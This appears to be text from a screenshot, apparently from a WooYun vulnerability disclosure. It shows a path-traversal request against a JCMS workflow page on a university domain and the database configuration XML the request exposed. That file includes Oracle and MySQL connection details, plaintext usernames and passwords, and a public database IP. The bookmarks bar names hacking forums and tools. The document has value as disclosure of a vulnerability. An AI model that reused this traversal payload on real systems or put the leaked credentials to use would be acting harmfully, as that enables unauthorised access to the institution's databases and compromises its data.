 netcenter.cau.edu.cn/jcms/workflow/design/readxml.jsp?flowcode=../../../WEB-INF/config/dbconfig
应用 me sploit-frame... Antivirus Bypass - ... 【新提醒】法客论... T00LS - 专注网络安... 随风'S Blog 知道创宇 tools88.com 在线
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<something-else-entirely>
▼<proxool>
<alias>1</alias>
▼<driver-url>
<![CDATA[ jdbc:oracle:thin:@127.0.0.1:1521:orcl ]]>
</driver-url>
<driver-class>oracle.jdbc.driver.OracleDriver</driver-class>
▼<driver-properties>
<property name="user" value="jcms"/>
<property name="password" value="jcms123cau"/>
</driver-properties>
<minimum-connection-count>10</minimum-connection-count>
<maximum-connection-count>30</maximum-connection-count>
<test-before-use>true</test-before-use>
<house-keeping-test-sql>select 1 from dual</house-keeping-test-sql>
<dbtype>oracle</dbtype>
</proxool>
▼<proxool>
<alias>2</alias>
▼<driver-url>
jdbc:mysql://202.205.80.140:3306/cau?characterEncoding=latin1
</driver-url>
<driver-class>com.mysql.jdbc.Driver</driver-class>
▼<driver-properties>
<property name="user" value="dxcb"/>
<property name="password" value="funlove4dxcb"/>
</driver-properties>
<minimum-connection-count>10</minimum-connection-count>
<maximum-connection-count>30</maximum-connection-count>
<hanweb-maximun-pagesize>20000</hanweb-maximun-pagesize>
<house-keeping-test-sql>select CURRENT_DATE</house-keeping-test-sql>
<dbtype>mysql</dbtype>
</proxool>
</something-else-entirely>
www.wooyun.org